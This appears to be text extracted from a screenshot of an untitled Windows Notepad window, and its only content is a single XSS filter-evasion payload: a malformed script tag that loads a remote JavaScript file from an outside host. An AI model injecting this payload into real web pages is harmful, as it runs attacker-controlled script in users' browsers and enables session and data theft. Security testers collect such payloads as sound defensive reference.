 *Untitled - Notepad
File Edit Format View Help
<script src=HTTP://HA.CKERS.ORG/XSS.JS?< b >
Ln 1, Col 45 100% Windows (CRLF) UTF-8
de